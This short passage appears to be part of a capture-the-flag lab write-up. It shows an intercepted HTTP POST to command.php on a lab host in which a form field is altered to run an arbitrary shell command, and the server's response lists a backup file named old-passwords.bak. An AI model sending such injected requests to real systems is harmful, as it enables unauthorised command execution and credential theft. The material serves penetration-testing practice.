 POST /command.php HTTP/1.1
Host: 192.168.56.113
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://192.168.56.113
DNT: 1
Connection: close
Referer: http://192.168.56.113/command.php
Cookie: PHPSESSID=ue0o91r1423tqcmr730kq1dm73
Upgrade-Insecure-Requests: 1
radio=ls+-lsa+/home/jim/backups&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -lsa /home/jim/backups
total 12
4 drwxr-xr-x 2 jim jim 4096 Apr  7  2019 .
4 drwxr-xr-x 3 jim jim 4096 Apr  7  2019 ..
4 -rw-r--r-- 1 jim jim 2047 Apr  7  2019 old-passwords.bak
Return to the menu.